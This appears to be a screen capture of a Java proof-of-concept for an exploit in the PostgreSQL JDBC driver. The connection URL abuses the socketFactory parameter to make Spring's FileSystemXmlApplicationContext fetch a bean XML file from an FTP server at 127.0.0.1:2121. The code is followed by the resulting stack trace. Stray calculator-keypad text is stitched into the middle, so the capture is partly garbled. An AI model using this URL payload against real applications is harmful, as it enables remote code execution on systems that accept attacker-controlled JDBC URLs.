 3 import java.sql.DriverManager;
4 import java.sql.SQLException;
5
6 public class PostgreSQLDemo {
7 public static void main(String[] args) throws SQLException {
8 System.out.println("PostgreSQL Driver Version: " + org.postgresql.Driver.class.getPackage().getImplementationVersion());
9 DriverManager.registerDriver(new org.postgresql.Driver());
10 DriverManager.getConnection( url: "jdbc:postgresql://localhost:5432/testdb?socketFactory=org.springframework.context.support.FileSystemXmlApplicationContext&socketFactoryArg=ftp://127.0.0.1:2121/bean.xml");
11 }
12 }
13
0
AC +/- % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =
: PostgreSQLDemo ×
at org.postgresql.Driver.makeConnection(Driver.java:466)
at org.postgresql.Driver.connect(Driver.java:265)
at java.sql.DriverManager.getConnection(DriverManager.java:664)
at java.sql.DriverManager.getConnection(DriverManager.java:270)
at com.mysql.jdbc.test.PostgreSQLDemo.main(PostgreSQLDemo.java:10)
Caused by: java.lang.ClassCastException Create breakpoint : org.springframework.context.support.FileSystemXmlApplicationContext cannot be cast to javax.net.SocketFactory
at org.postgresql.core.SocketFactoryFactory.getSocketFactory(SocketFactoryFactory.java:39)
... 8 more
Process finished with exit code 1